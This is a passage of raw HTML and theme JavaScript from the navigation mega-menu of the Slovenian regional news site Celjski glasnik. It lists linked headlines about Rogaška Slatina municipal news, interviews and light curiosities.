block_td_uid_4_696e6b411d8f9.id = "td_uid_4_696e6b411d8f9";
block_td_uid_4_696e6b411d8f9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696e6b411d8f9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696e6b411d8f9_rand","tdc_css_class_style":"td_uid_4_696e6b411d8f9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696e6b411d8f9.td_column_number = "3";
block_td_uid_4_696e6b411d8f9.block_type = "td_block_mega_menu";
block_td_uid_4_696e6b411d8f9.post_count = "5";
block_td_uid_4_696e6b411d8f9.found_posts = "285";
block_td_uid_4_696e6b411d8f9.header_color = "";
block_td_uid_4_696e6b411d8f9.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e6b411d8f9.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_696e6b411d8f9);
</script><div id=td_uid_4_696e6b411d8f9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e6b411d8f9" data-td_block_id="td_uid_4_696e6b411d8f9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e6b411d8f9" data-td_block_id="td_uid_4_696e6b411d8f9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e6b411f1fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_696e6b411f1fb" ><script>var block_td_uid_5_696e6b411f1fb = new tdBlock();
block_td_uid_5_696e6b411f1fb.id = "td_uid_5_696e6b411f1fb";
block_td_uid_5_696e6b411f1fb.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696e6b411f1fb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696e6b411f1fb_rand","tdc_css_class_style":"td_uid_5_696e6b411f1fb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696e6b411f1fb.td_column_number = "3";
block_td_uid_5_696e6b411f1fb.block_type = "td_block_mega_menu";
block_td_uid_5_696e6b411f1fb.post_count = "5";
block_td_uid_5_696e6b411f1fb.found_posts = "34";
block_td_uid_5_696e6b411f1fb.header_color = "";
block_td_uid_5_696e6b411f1fb.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e6b411f1fb.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696e6b411f1fb);
</script><div id=td_uid_5_696e6b411f1fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e6b411f1fb" data-td_block_id="td_uid_5_696e6b411f1fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e6b411f1fb" data-td_block_id="td_uid_5_696e6b411f1fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e6b4120368_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_696e6b4120368" ><script>var block_td_uid_6_696e6b4120368 = new tdBlock();
block_td_uid_6_696e6b4120368.id = "td_uid_6_696e6b4120368";
block_td_uid_6_696e6b4120368.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696e6b4120368_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e6b4120368_rand","tdc_css_class_style":"td_uid_6_696e6b4120368_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696e6b4120368.td_column_number = "3";
block_td_uid_6_696e6b4120368.block_type = "td_block_mega_menu";
block_td_uid_6_696e6b4120368.post_count = "5";
block_td_uid_6_696e6b4120368.found_posts = "7";
block_td_uid_6_696e6b4120368.header_color = "";
block_td_uid_6_696e6b4120368.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e6b4120368.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_696e6b4120368);
</script><div id=td_uid_6_696e6b4120368 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e6b4120368" data-td_block_id="td_uid_6_696e6b4120368"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e6b4120368" data-td_block_id="td_uid_6_696e6b4120368"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696e6b412126e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696e6b412126e" ><script>var block_td_uid_7_696e6b412126e = new tdBlock();
block_td_uid_7_696e6b412126e.id = "td_uid_7_696e6b412126e";
block_td_uid_7_696e6b412126e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696e6b412126e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696e6b412126e_rand","tdc_css_class_style":"td_uid_7_696e6b412126e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696e6b412126e.td_column_number = "3";
block_td_uid_7_696e6b412126e.block_type = "td_block_mega_menu";
block_td_uid_7_696e6b412126e.post_count = "5";
block_td_uid_7_696e6b412126e.found_posts = "331";
block_td_uid_7_696e6b412126e.header_color = "";
block_td_uid_7_696e6b412126e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696e6b412126e.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696e6b412126e);
